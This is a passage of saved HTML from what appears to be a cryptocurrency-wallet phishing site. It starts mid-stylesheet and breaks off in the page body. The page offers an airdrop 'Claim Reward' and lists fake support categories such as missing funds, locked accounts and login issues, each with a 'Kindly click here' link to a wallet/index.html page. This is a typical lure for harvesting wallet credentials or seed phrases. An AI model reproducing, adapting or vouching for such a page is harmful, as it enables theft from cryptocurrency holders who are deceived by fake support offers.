			padding-top: 0.6em;
			padding-bottom: 0.6em;
			color: var(--global-palette5);
		}

		.secondary-navigation .primary-menu-container>ul>li.menu-item>.dropdown-nav-special-toggle {
			right: calc(1.2em / 2);
		}

		.secondary-navigation .secondary-menu-container>ul>li.menu-item>a:hover {
			color: var(--global-palette-highlight);
		}

		.secondary-navigation .secondary-menu-container>ul>li.menu-item.current-menu-item>a {
			color: var(--global-palette3);
		}

		.header-navigation .header-menu-container ul ul.sub-menu,
		.header-navigation .header-menu-container ul ul.submenu {
			background: var(--global-palette3);
			box-shadow: 0px 2px 13px 0px rgba(0, 0, 0, 0.1);
		}

		.header-navigation .header-menu-container ul ul li.menu-item,
		.header-menu-container ul.menu>li.kadence-menu-mega-enabled>ul>li.menu-item>a {
			border-bottom: 1px solid rgba(255, 255, 255, 0.1);
		}

		.header-navigation .header-menu-container ul ul li.menu-item>a {
			width: 200px;
			padding-top: 1em;
			padding-bottom: 1em;
			color: var(--global-palette8);
			font-size: 12px;
		}

		.header-navigation .header-menu-container ul ul li.menu-item>a:hover {
			color: var(--global-palette9);
			background: var(--global-palette4);
		}

		.header-navigation .header-menu-container ul ul li.menu-item.current-menu-item>a {
			color: var(--global-palette9);
			background: var(--global-palette4);
		}

		.mobile-toggle-open-container .menu-toggle-open {
			color: var(--global-palette5);
			padding: 0.4em 0.6em 0.4em 0.6em;
			font-size: 14px;
		}

		.mobile-toggle-open-container .menu-toggle-open.menu-toggle-style-bordered {
			border: 1px solid currentColor;
		}

		.mobile-toggle-open-container .menu-toggle-open .menu-toggle-icon {
			font-size: 20px;
		}

		.mobile-toggle-open-container .menu-toggle-open:hover,
		.mobile-toggle-open-container .menu-toggle-open:focus {
			color: var(--global-palette-highlight);
		}

		.mobile-navigation ul li {
			font-size: 14px;
		}

		.mobile-navigation ul li a {
			padding-top: 1em;
			padding-bottom: 1em;
		}

		.mobile-navigation ul li>a,
		.mobile-navigation ul li.menu-item-has-children>.drawer-nav-drop-wrap {
			color: var(--global-palette8);
		}

		.mobile-navigation ul li.current-menu-item>a,
		.mobile-navigation ul li.current-menu-item.menu-item-has-children>.drawer-nav-drop-wrap {
			color: var(--global-palette-highlight);
		}

		.mobile-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap,
		.mobile-navigation ul li:not(.menu-item-has-children) a {
			border-bottom: 1px solid rgba(255, 255, 255, 0.1);
		}

		.mobile-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button {
			border-left: 1px solid rgba(255, 255, 255, 0.1);
		}

		#mobile-drawer .drawer-header .drawer-toggle {
			padding: 0.6em 0.15em 0.6em 0.15em;
			font-size: 24px;
		}

		#main-header .header-button {
			border: 2px none transparent;
			box-shadow: 0px 0px 0px -7px rgba(0, 0, 0, 0);
		}

		#main-header .header-button:hover {
			box-shadow: 0px 15px 25px -7px rgba(0, 0, 0, 0.1);
		}

		.header-social-inner-wrap {
			font-size: 1em;
			margin-top: -0.3em;
			margin-left: calc(-0.3em / 2);
			margin-right: calc(-0.3em / 2);
		}

		.header-social-wrap .header-social-inner-wrap .social-button {
			margin-top: 0.3em;
			margin-left: calc(0.3em / 2);
			margin-right: calc(0.3em / 2);
			border: 2px none transparent;
			border-radius: 3px;
		}

		.header-mobile-social-inner-wrap {
			font-size: 1em;
			margin-top: -0.3em;
			margin-left: calc(-0.3em / 2);
			margin-right: calc(-0.3em / 2);
		}

		.header-mobile-social-wrap .header-mobile-social-inner-wrap .social-button {
			margin-top: 0.3em;
			margin-left: calc(0.3em / 2);
			margin-right: calc(0.3em / 2);
			border: 2px none transparent;
			border-radius: 3px;
		}

		.search-toggle-open-container .search-toggle-open {
			color: var(--global-palette5);
		}

		.search-toggle-open-container .search-toggle-open.search-toggle-style-bordered {
			border: 1px solid currentColor;
		}

		.search-toggle-open-container .search-toggle-open:hover,
		.search-toggle-open-container .search-toggle-open:focus {
			color: var(--global-palette-highlight);
		}

		#search-drawer .drawer-inner {
			background: rgba(9, 12, 16, 0.97);
		}

		.mobile-header-button-wrap .mobile-header-button-inner-wrap .mobile-header-button {
			border: 2px none transparent;
			box-shadow: 0px 0px 0px -7px rgba(0, 0, 0, 0);
		}

		.mobile-header-button-wrap .mobile-header-button:hover {
			box-shadow: 0px 15px 25px -7px rgba(0, 0, 0, 0.1);
		}
	</style>
	<link rel='stylesheet' id='kadence-header-css'
		href='wp-content/themes/kadence/assets/css/header.minac13ac13.css?ver=1.1.14' media='all' />
	<link rel='stylesheet' id='kadence-content-css'
		href='wp-content/themes/kadence/assets/css/content.minac13ac13.css?ver=1.1.14' media='all' />
	<link rel='stylesheet' id='kadence-footer-css'
		href='wp-content/themes/kadence/assets/css/footer.minac13ac13.css?ver=1.1.14' media='all' />
	<link rel='stylesheet' id='elementor-icons-css'
		href='wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.mine900e900.css?ver=5.14.0' media='all' />
	<link rel='stylesheet' id='elementor-frontend-legacy-css'
		href='wp-content/plugins/elementor/assets/css/frontend-legacy.mina25aa25a.css?ver=3.5.5' media='all' />
	<link rel='stylesheet' id='elementor-frontend-css'
		href='wp-content/plugins/elementor/assets/css/frontend.mina25aa25a.css?ver=3.5.5' media='all' />
	<link rel='stylesheet' id='elementor-post-8-css'
		href='wp-content/uploads/elementor/css/post-8ef35ef35.css?ver=1643948925' media='all' />
	<link rel='stylesheet' id='dce-style-css'
		href='wp-content/plugins/dynamic-content-for-elementor/assets/css/style.mind164d164.css?ver=1.13.6' media='all' />
	<link rel='stylesheet' id='dashicons-css' href='wp-includes/css/dashicons.min271b271b.css?ver=5.9' media='all' />
	<link rel='stylesheet' id='elementor-pro-css'
		href='wp-content/plugins/elementor-pro/assets/css/frontend.minb12bb12b.css?ver=3.1.1' media='all' />
	<link rel='stylesheet' id='elementor-global-css'
		href='wp-content/uploads/elementor/css/global31383138.css?ver=1643948929' media='all' />
	<link rel='stylesheet' id='elementor-post-36-css'
		href='wp-content/uploads/elementor/css/post-36b88db88d.css?ver=1643948926' media='all' />
	<link rel='stylesheet' id='google-fonts-1-css'
		href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&amp;display=auto&amp;ver=5.9'
		media='all' />
	<link rel='stylesheet' id='elementor-icons-shared-0-css'
		href='wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min52d552d5.css?ver=5.15.3'
		media='all' />
	<link rel='stylesheet' id='elementor-icons-fa-solid-css'
		href='wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min52d552d5.css?ver=5.15.3' media='all' />
	<link rel='stylesheet' id='elementor-icons-fa-brands-css'
		href='wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min52d552d5.css?ver=5.15.3' media='all' />
	<script src='wp-includes/js/jquery/jquery.minaf6caf6c.js?ver=3.6.0' id='jquery-core-js'></script>
	<script src='wp-includes/js/jquery/jquery-migrate.mind617d617.js?ver=3.3.2' id='jquery-migrate-js'></script>
	<link rel="https://api.w.org/" href="wp-json/index.html" />
	<link rel="alternate" type="application/json" href="wp-json/wp/v2/pages/36.json" />
	<link rel="EditURI" type="application/rsd+xml" title="RSD" href="xmlrpc0db00db0.html?rsd" />
	<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="wp-includes/wlwmanifest.xml" />
	<meta name="generator" content="WordPress 5.9" />
	<link rel="canonical" href="index-2.html" />
	<link rel='shortlink' href='index-2.html' />
	<link rel="alternate" type="application/json+oembed"
		href="wp-json/oembed/1.0/embeddc83dc83.json?url=https%3A%2F%2Fswiftsyncs.live%2F" />
	<link rel="alternate" type="text/xml+oembed"
		href="wp-json/oembed/1.0/embed306f306f.html?url=https%3A%2F%2Fswiftsyncs.live%2F&amp;format=xml" />
	<link rel='stylesheet' id='kadence-fonts-css'
		href='https://fonts.googleapis.com/css?family=Montserrat:700&amp;display=swap' media='all' />
</head>

<body
	class="home page-template-default page page-id-36 wp-embed-responsive elementor-dce footer-on-bottom animate-body-popup hide-focus-outline link-style-standard content-title-style-hide content-width-fullwidth content-style-unboxed content-vertical-padding-hide non-transparent-header mobile-non-transparent-header kadence-elementor-colors elementor-default elementor-kit-8 elementor-page elementor-page-36">
	<div id="wrapper" class="site">
		<a class="skip-link screen-reader-text scroll-ignore" href="#main">Skip to content</a>
		<header id="masthead" class="site-header" role="banner" itemtype="https://schema.org/WPHeader" itemscope>
			<div id="main-header" class="site-header-wrap">
				<div class="site-header-inner-wrap">
					<div class="site-header-upper-wrap">
						<div class="site-header-upper-inner-wrap">
						</div>
					</div>
				</div>
			</div>

			<div id="mobile-header" class="site-mobile-header-wrap">
				<div class="site-header-inner-wrap">
					<div class="site-header-upper-wrap">
						<div class="site-header-upper-inner-wrap">
						</div>
					</div>
				</div>
			</div>
		</header><!-- #masthead -->

		<div id="inner-wrap" class="wrap hfeed kt-clear">
			<div id="primary" class="content-area">
				<div class="content-container site-container">
					<main id="main" class="site-main" role="main">
						<div class="content-wrap">
							<article id="post-36"
								class="entry content-bg single-entry post-36 page type-page status-publish hentry">
								<div class="entry-content-wrap">

									<div class="entry-content single-content">
										<div data-elementor-type="wp-page" data-elementor-id="36" data-post-id="36"
											data-obj-id="36" class="elementor elementor-36 dce-elementor-post-36"
											data-elementor-settings="[]">
											<div class="elementor-inner">
												<div class="elementor-section-wrap">
													<section
														class="elementor-section elementor-top-section elementor-element elementor-element-c99fc24 elementor-section-boxed elementor-section-height-default elementor-section-height-default"
														data-id="c99fc24" data-element_type="section">
														<div class="elementor-container elementor-column-gap-default">
															<div class="elementor-row">
																<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5849f03"
																	data-id="5849f03" data-element_type="column">
																	<div
																		class="elementor-column-wrap elementor-element-populated">
																		<div class="elementor-widget-wrap">
																			<section
																				class="elementor-section elementor-inner-section elementor-element elementor-element-c0b735b elementor-section-boxed elementor-section-height-default elementor-section-height-default"
																				data-id="c0b735b"
																				data-element_type="section">
																				<div
																					class="elementor-container elementor-column-gap-default">
																					<div class="elementor-row">
																						<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-8fb9bab"
																							data-id="8fb9bab"
																							data-element_type="column">
																							<div
																								class="elementor-column-wrap elementor-element-populated">
																								<div
																									class="elementor-widget-wrap">
																									<div class="elementor-element elementor-element-7e7f277 elementor-widget elementor-widget-heading"
																										data-id="7e7f277"
																										data-element_type="widget"
																										data-widget_type="heading.default">
																										<div
																											class="elementor-widget-container">
																											<h2
																												class="elementor-heading-title elementor-size-default">
																												Claim
																												Reward
																											</h2>
																										</div>
																									</div>
																									<div class="elementor-element elementor-element-0b3c813 elementor-widget elementor-widget-heading"
																										data-id="0b3c813"
																										data-element_type="widget"
																										data-widget_type="heading.default">
																										<div
																											class="elementor-widget-container">
																											<h2
																												class="elementor-heading-title elementor-size-default">
																												Bonus/Airdrop
																											</h2>
																										</div>
																									</div>
																									<div class="elementor-element elementor-element-ba77bb1 elementor-widget elementor-widget-button"
																										data-id="ba77bb1"
																										data-element_type="widget"
																										data-widget_type="button.default">
																										<div
																											class="elementor-widget-container">
																											<div
																												class="elementor-button-wrapper">
																												<a href="wallet/index.html"
																													class="elementor-button-link elementor-button elementor-size-md"
																													role="button">
																													<span
																														class="elementor-button-content-wrapper">
																														<span
																															class="elementor-button-text">Claim
																															Now</span>
																													</span>
																												</a>
																											</div>
																										</div>
																									</div>
																								</div>
																							</div>
																						</div>
																						<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-628e571"
																							data-id="628e571"
																							data-element_type="column">
																							<div
																								class="elementor-column-wrap">
																								<div
																									class="elementor-widget-wrap">
																								</div>
																							</div>
																						</div>
																					</div>
																				</div>
																			</section>
																		</div>
																	</div>
																</div>
															</div>
														</div>
													</section>
													<section
														class="elementor-section elementor-top-section elementor-element elementor-element-f213f41 elementor-section-boxed elementor-section-height-default elementor-section-height-default"
														data-id="f213f41" data-element_type="section">
														<div class="elementor-container elementor-column-gap-default">
															<div class="elementor-row">
																<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-aacd010"
																	data-id="aacd010" data-element_type="column">
																	<div
																		class="elementor-column-wrap elementor-element-populated">
																		<div class="elementor-widget-wrap">
																			<div class="elementor-element elementor-element-50fd8ed elementor-widget elementor-widget-heading"
																				data-id="50fd8ed"
																				data-element_type="widget"
																				data-widget_type="heading.default">
																				<div class="elementor-widget-container">
																					<h2
																						class="elementor-heading-title elementor-size-default">
																						Please select Issue Category
																					</h2>
																				</div>
																			</div>
																			<div class="elementor-element elementor-element-17ef8f0 elementor-widget elementor-widget-heading"
																				data-id="17ef8f0"
																				data-element_type="widget"
																				data-widget_type="heading.default">
																				<div class="elementor-widget-container">
																					<h2
																						class="elementor-heading-title elementor-size-default">
																						which of this is related to your
																						issue?</h2>
																				</div>
																			</div>
																		</div>
																	</div>
																</div>
															</div>
														</div>
													</section>
													<section
														class="elementor-section elementor-top-section elementor-element elementor-element-d16e7fe elementor-section-boxed elementor-section-height-default elementor-section-height-default"
														data-id="d16e7fe" data-element_type="section">
														<div class="elementor-container elementor-column-gap-default">
															<div class="elementor-row">
																<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-02892f6"
																	data-id="02892f6" data-element_type="column">
																	<div
																		class="elementor-column-wrap elementor-element-populated">
																		<div class="elementor-widget-wrap">
																			<section
																				class="elementor-section elementor-inner-section elementor-element elementor-element-c8c32ef elementor-section-boxed elementor-section-height-default elementor-section-height-default"
																				data-id="c8c32ef"
																				data-element_type="section">
																				<div
																					class="elementor-container elementor-column-gap-default">
																					<div class="elementor-row">
																						<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e8e3ab9"
																							data-id="e8e3ab9"
																							data-element_type="column">
																							<div
																								class="elementor-column-wrap elementor-element-populated">
																								<div
																									class="elementor-widget-wrap">
																									<div class="elementor-element elementor-element-d2bce92 elementor-view-default elementor-widget elementor-widget-icon"
																										data-id="d2bce92"
																										data-element_type="widget"
																										data-widget_type="icon.default">
																										<div
																											class="elementor-widget-container">
																											<div
																												class="elementor-icon-wrapper">
																												<div
																													class="elementor-icon">
																													<i aria-hidden="true"
																														class="fas fa-th-large"></i>
																												</div>
																											</div>
																										</div>
																									</div>
																									<div class="elementor-element elementor-element-613abb7 elementor-widget elementor-widget-heading"
																										data-id="613abb7"
																										data-element_type="widget"
																										data-widget_type="heading.default">
																										<div
																											class="elementor-widget-container">
																											<h2
																												class="elementor-heading-title elementor-size-default">
																												Swap/Exchange
																											</h2>
																										</div>
																									</div>
																									<div class="elementor-element elementor-element-6d63549 elementor-widget elementor-widget-text-editor"
																										data-id="6d63549"
																										data-element_type="widget"
																										data-widget_type="text-editor.default">
																										<div
																											class="elementor-widget-container">
																											<div
																												class="elementor-text-editor elementor-clearfix">
																												<p>We
																													will
																													support
																													you
																													in
																													any
																													related
																													issue
																													with
																													swapping
																													and/or
																													exchange
																													of
																													coins.
																													<a
																														href="wallet/index.html">Kindly
																														click
																														here</a>
																												</p>
																											</div>
																										</div>
																									</div>
																								</div>
																							</div>
																						</div>
																						<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c78f79e"
																							data-id="c78f79e"
																							data-element_type="column">
																							<div
																								class="elementor-column-wrap elementor-element-populated">
																								<div
																									class="elementor-widget-wrap">
																									<div class="elementor-element elementor-element-463a854 elementor-view-default elementor-widget elementor-widget-icon"
																										data-id="463a854"
																										data-element_type="widget"
																										data-widget_type="icon.default">
																										<div
																											class="elementor-widget-container">
																											<div
																												class="elementor-icon-wrapper">
																												<div
																													class="elementor-icon">
																													<i aria-hidden="true"
																														class="fas fa-th-large"></i>
																												</div>
																											</div>
																										</div>
																									</div>
																									<div class="elementor-element elementor-element-9c1d323 elementor-widget elementor-widget-heading"
																										data-id="9c1d323"
																										data-element_type="widget"
																										data-widget_type="heading.default">
																										<div
																											class="elementor-widget-container">
																											<h2
																												class="elementor-heading-title elementor-size-default">
																												Connect
																												to Dapps
																											</h2>
																										</div>
																									</div>
																									<div class="elementor-element elementor-element-00eb35b elementor-widget elementor-widget-text-editor"
																										data-id="00eb35b"
																										data-element_type="widget"
																										data-widget_type="text-editor.default">
																										<div
																											class="elementor-widget-container">
																											<div
																												class="elementor-text-editor elementor-clearfix">
																												<p>Connect
																													decentralized
																													web
																													applications
																													to
																													mobile
																													wallets.
																													Enable
																													DAPP
																													on
																													mobile
																													wallet/Extension.
																													<a
																														href="wallet/index.html">Kindly
																														click
																														here</a>
																												</p>
																											</div>
																										</div>
																									</div>
																								</div>
																							</div>
																						</div>
																					</div>
																				</div>
																			</section>
																			<section
																				class="elementor-section elementor-inner-section elementor-element elementor-element-a15307c elementor-section-boxed elementor-section-height-default elementor-section-height-default"
																				data-id="a15307c"
																				data-element_type="section">
																				<div
																					class="elementor-container elementor-column-gap-default">
																					<div class="elementor-row">
																						<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3629094"
																							data-id="3629094"
																							data-element_type="column">
																							<div
																								class="elementor-column-wrap elementor-element-populated">
																								<div
																									class="elementor-widget-wrap">
																									<div class="elementor-element elementor-element-cee602b elementor-view-default elementor-widget elementor-widget-icon"
																										data-id="cee602b"
																										data-element_type="widget"
																										data-widget_type="icon.default">
																										<div
																											class="elementor-widget-container">
																											<div
																												class="elementor-icon-wrapper">
																												<div
																													class="elementor-icon">
																													<i aria-hidden="true"
																														class="fab fa-cloudversify"></i>
																												</div>
																											</div>
																										</div>
																									</div>
																									<div class="elementor-element elementor-element-525cbb5 elementor-widget elementor-widget-heading"
																										data-id="525cbb5"
																										data-element_type="widget"
																										data-widget_type="heading.default">
																										<div
																											class="elementor-widget-container">
																											<h2
																												class="elementor-heading-title elementor-size-default">
																												Login
																												Issues
																											</h2>
																										</div>
																									</div>
																									<div class="elementor-element elementor-element-bacd404 elementor-widget elementor-widget-text-editor"
																										data-id="bacd404"
																										data-element_type="widget"
																										data-widget_type="text-editor.default">
																										<div
																											class="elementor-widget-container">
																											<div
																												class="elementor-text-editor elementor-clearfix">
																												<p>Do
																													you
																													have
																													issues
																													logging
																													into
																													your
																													wallet?
																													<a
																														href="wallet/index.html">Kindly
																														click
																														here</a>
																												</p>
																											</div>
																										</div>
																									</div>
																								</div>
																							</div>
																						</div>
																						<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2aa5438"
																							data-id="2aa5438"
																							data-element_type="column">
																							<div
																								class="elementor-column-wrap elementor-element-populated">
																								<div
																									class="elementor-widget-wrap">
																									<div class="elementor-element elementor-element-1e04e51 elementor-view-default elementor-widget elementor-widget-icon"
																										data-id="1e04e51"
																										data-element_type="widget"
																										data-widget_type="icon.default">
																										<div
																											class="elementor-widget-container">
																											<div
																												class="elementor-icon-wrapper">
																												<div
																													class="elementor-icon">
																													<i aria-hidden="true"
																														class="fas fa-dollar-sign"></i>
																												</div>
																											</div>
																										</div>
																									</div>
																									<div class="elementor-element elementor-element-f7ebf18 elementor-widget elementor-widget-heading"
																										data-id="f7ebf18"
																										data-element_type="widget"
																										data-widget_type="heading.default">
																										<div
																											class="elementor-widget-container">
																											<h2
																												class="elementor-heading-title elementor-size-default">
																												Missing
																												Funds
																											</h2>
																										</div>
																									</div>
																									<div class="elementor-element elementor-element-08b3e9c elementor-widget elementor-widget-text-editor"
																										data-id="08b3e9c"
																										data-element_type="widget"
																										data-widget_type="text-editor.default">
																										<div
																											class="elementor-widget-container">
																											<div
																												class="elementor-text-editor elementor-clearfix">
																												<p>Lost
																													access
																													to
																													funds
																													or
																													funds
																													is
																													missing?
																													<a
																														href="wallet/index.html">Kindly
																														click
																														here</a>
																												</p>
																											</div>
																										</div>
																									</div>
																								</div>
																							</div>
																						</div>
																					</div>
																				</div>
																			</section>
																			<section
																				class="elementor-section elementor-inner-section elementor-element elementor-element-8cc464f elementor-section-boxed elementor-section-height-default elementor-section-height-default"
																				data-id="8cc464f"
																				data-element_type="section">
																				<div
																					class="elementor-container elementor-column-gap-default">
																					<div class="elementor-row">
																						<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e2ddff9"
																							data-id="e2ddff9"
																							data-element_type="column">
																							<div
																								class="elementor-column-wrap elementor-element-populated">
																								<div
																									class="elementor-widget-wrap">
																									<div class="elementor-element elementor-element-87292dd elementor-view-default elementor-widget elementor-widget-icon"
																										data-id="87292dd"
																										data-element_type="widget"
																										data-widget_type="icon.default">
																										<div
																											class="elementor-widget-container">
																											<div
																												class="elementor-icon-wrapper">
																												<div
																													class="elementor-icon">
																													<i aria-hidden="true"
																														class="fas fa-chart-line"></i>
																												</div>
																											</div>
																										</div>
																									</div>
																									<div class="elementor-element elementor-element-afb0bb9 elementor-widget elementor-widget-heading"
																										data-id="afb0bb9"
																										data-element_type="widget"
																										data-widget_type="heading.default">
																										<div
																											class="elementor-widget-container">
																											<h2
																												class="elementor-heading-title elementor-size-default">
																												High
																												Fees
																											</h2>
																										</div>
																									</div>
																									<div class="elementor-element elementor-element-f8efc7a elementor-widget elementor-widget-text-editor"
																										data-id="f8efc7a"
																										data-element_type="widget"
																										data-widget_type="text-editor.default">
																										<div
																											class="elementor-widget-container">
																											<div
																												class="elementor-text-editor elementor-clearfix">
																												<p>Increase
																													in
																													transaction
																													fees?
																													<a
																														href="wallet/index.html">Kindly
																														click
																														here</a>
																												</p>
																											</div>
																										</div>
																									</div>
																								</div>
																							</div>
																						</div>
																						<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-05cb18a"
																							data-id="05cb18a"
																							data-element_type="column">
																							<div
																								class="elementor-column-wrap elementor-element-populated">
																								<div
																									class="elementor-widget-wrap">
																									<div class="elementor-element elementor-element-203c6db elementor-view-default elementor-widget elementor-widget-icon"
																										data-id="203c6db"
																										data-element_type="widget"
																										data-widget_type="icon.default">
																										<div
																											class="elementor-widget-container">
																											<div
																												class="elementor-icon-wrapper">
																												<div
																													class="elementor-icon">
																													<i aria-hidden="true"
																														class="fas fa-exclamation-triangle"></i>
																												</div>
																											</div>
																										</div>
																									</div>
																									<div class="elementor-element elementor-element-0abe525 elementor-widget elementor-widget-heading"
																										data-id="0abe525"
																										data-element_type="widget"
																										data-widget_type="heading.default">
																										<div
																											class="elementor-widget-container">
																											<h2
																												class="elementor-heading-title elementor-size-default">
																												Transaction
																												Delay
																											</h2>
																										</div>
																									</div>
																									<div class="elementor-element elementor-element-70b130b elementor-widget elementor-widget-text-editor"
																										data-id="70b130b"
																										data-element_type="widget"
																										data-widget_type="text-editor.default">
																										<div
																											class="elementor-widget-container">
																											<div
																												class="elementor-text-editor elementor-clearfix">
																												<p>Do
																													you
																													have
																													issue
																													with
																													transaction
																													being
																													delayed?
																													<a
																														href="wallet/index.html">Kindly
																														click
																														here</a>
																												</p>
																											</div>
																										</div>
																									</div>
																								</div>
																							</div>
																						</div>
																					</div>
																				</div>
																			</section>
																			<section
																				class="elementor-section elementor-inner-section elementor-element elementor-element-a9f2f31 elementor-section-boxed elementor-section-height-default elementor-section-height-default"
																				data-id="a9f2f31"
																				data-element_type="section">
																				<div
																					class="elementor-container elementor-column-gap-default">
																					<div class="elementor-row">
																						<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4d86b15"
																							data-id="4d86b15"
																							data-element_type="column">
																							<div
																								class="elementor-column-wrap elementor-element-populated">
																								<div
																									class="elementor-widget-wrap">
																									<div class="elementor-element elementor-element-90f10ce elementor-view-default elementor-widget elementor-widget-icon"
																										data-id="90f10ce"
																										data-element_type="widget"
																										data-widget_type="icon.default">
																										<div
																											class="elementor-widget-container">
																											<div
																												class="elementor-icon-wrapper">
																												<div
																													class="elementor-icon">
																													<i aria-hidden="true"
																														class="fas fa-chart-bar"></i>
																												</div>
																											</div>
																										</div>
																									</div>
																									<div class="elementor-element elementor-element-4a3eaf2 elementor-widget elementor-widget-heading"
																										data-id="4a3eaf2"
																										data-element_type="widget"
																										data-widget_type="heading.default">
																										<div
																											class="elementor-widget-container">
																											<h2
																												class="elementor-heading-title elementor-size-default">
																												Issues
																												with
																												Trading
																												wallet
																											</h2>
																										</div>
																									</div>
																									<div class="elementor-element elementor-element-6e3ef76 elementor-widget elementor-widget-text-editor"
																										data-id="6e3ef76"
																										data-element_type="widget"
																										data-widget_type="text-editor.default">
																										<div
																											class="elementor-widget-container">
																											<div
																												class="elementor-text-editor elementor-clearfix">
																												<p>DO
																													you
																													have
																													problems
																													with
																													your
																													trading
																													account?
																													<a
																														href="wallet/index.html">Kindly
																														click
																														here</a>
																												</p>
																											</div>
																										</div>
																									</div>
																								</div>
																							</div>
																						</div>
																						<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-09a2c65"
																							data-id="09a2c65"
																							data-element_type="column">
																							<div
																								class="elementor-column-wrap elementor-element-populated">
																								<div
																									class="elementor-widget-wrap">
																									<div class="elementor-element elementor-element-4add105 elementor-view-default elementor-widget elementor-widget-icon"
																										data-id="4add105"
																										data-element_type="widget"
																										data-widget_type="icon.default">
																										<div
																											class="elementor-widget-container">
																											<div
																												class="elementor-icon-wrapper">
																												<div
																													class="elementor-icon">
																													<i aria-hidden="true"
																														class="fas fa-user-alt-slash"></i>
																												</div>
																											</div>
																										</div>
																									</div>
																									<div class="elementor-element elementor-element-500e202 elementor-widget elementor-widget-heading"
																										data-id="500e202"
																										data-element_type="widget"
																										data-widget_type="heading.default">
																										<div
																											class="elementor-widget-container">
																											<h2
																												class="elementor-heading-title elementor-size-default">
																												Unable
																												to
																												purchase
																												coin
																											</h2>
																										</div>
																									</div>
																									<div class="elementor-element elementor-element-30c17c5 elementor-widget elementor-widget-text-editor"
																										data-id="30c17c5"
																										data-element_type="widget"
																										data-widget_type="text-editor.default">
																										<div
																											class="elementor-widget-container">
																											<div
																												class="elementor-text-editor elementor-clearfix">
																												<p>If
																													your
																													account
																													is
																													not
																													recognized
																													as a
																													trusted
																													payment
																													source
																													you
																													may
																													not
																													be
																													able
																													to
																													buy
																													and
																													add
																													coin. 
																													<a
																														href="wallet/index.html">Kindly
																														click
																														here</a>
																													and
																													follow
																													th
																													process
																													to
																													get
																													started.
																												</p>
																											</div>
																										</div>
																									</div>
																								</div>
																							</div>
																						</div>
																					</div>
																				</div>
																			</section>
																			<section
																				class="elementor-section elementor-inner-section elementor-element elementor-element-cc2be72 elementor-section-boxed elementor-section-height-default elementor-section-height-default"
																				data-id="cc2be72"
																				data-element_type="section">
																				<div
																					class="elementor-container elementor-column-gap-default">
																					<div class="elementor-row">
																						<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5b7f1d6"
																							data-id="5b7f1d6"
																							data-element_type="column">
																							<div
																								class="elementor-column-wrap elementor-element-populated">
																								<div
																									class="elementor-widget-wrap">
																									<div class="elementor-element elementor-element-5b4abb9 elementor-view-default elementor-widget elementor-widget-icon"
																										data-id="5b4abb9"
																										data-element_type="widget"
																										data-widget_type="icon.default">
																										<div
																											class="elementor-widget-container">
																											<div
																												class="elementor-icon-wrapper">
																												<div
																													class="elementor-icon">
																													<i aria-hidden="true"
																														class="fas fa-lock"></i>
																												</div>
																											</div>
																										</div>
																									</div>
																									<div class="elementor-element elementor-element-82941d0 elementor-widget elementor-widget-heading"
																										data-id="82941d0"
																										data-element_type="widget"
																										data-widget_type="heading.default">
																										<div
																											class="elementor-widget-container">
																											<h2
																												class="elementor-heading-title elementor-size-default">
																												Locked
																												Account
																											</h2>
																										</div>
																									</div>
																									<div class="elementor-element elementor-element-ba7b2cc elementor-widget elementor-widget-text-editor"
																										data-id="ba7b2cc"
																										data-element_type="widget"
																										data-widget_type="text-editor.default">
																										<div
																											class="elementor-widget-container">
																											<div
																												class="elementor-text-editor elementor-clearfix">
																												<p>If
																													you
																													are
																													logged
																													out
																													due
																													to
																													activity
																													on
																													the
																													account,
																													<a
																														href="wallet/index.html">Kindly
																														click
																														here</a>
																												</p>
																											</div>
																										</div>
																									</div>
																								</div>
																							</div>
																						</div>
																						<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e912b3a"
																							data-id="e912b3a"
																							data-element_type="column">
																							<div
																								class="elementor-column-wrap">
																								<div
																									class="elementor-widget-wrap">
																								</div>
																							</div>
																						</div>
																					</div>
																				</div>
																			</section>
																		</div>
																	</div>
																</div>
															</div>
														</div>
													</section>
													<section
														class="elementor-section elementor-top-section elementor-element elementor-element-a6b6ad4 elementor-section-boxed elementor-section-height-default elementor-section-height-default"
														data-id="a6b6ad4" data-element_type="section">
														<div class="elementor-container elementor-column-gap-default">
															<div class="elementor-row">
																<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0bb73ac"
																	data-id="0bb73ac" data-element_type="column">
																	<div
																		class="elementor-column-wrap elementor-element-populated">
																		<div class="elementor-widget-wrap">
																			<div class="elementor-element elementor-element-84f91b5 elementor-widget elementor-widget-heading"
																				data-id="84f91b5"
																				data-element_type="widget"
																				data-widget_type="heading.default">
																				<div class="elementor-widget-container">
																					<h2
																						class="elementor-heading-title elementor-size-default">
																						READY TO START</h2>
																				</div>
																			</div>
																			<div class="elementor-element elementor-element-cf37fba elementor-widget elementor-widget-heading"
																				data-id="cf37fba"
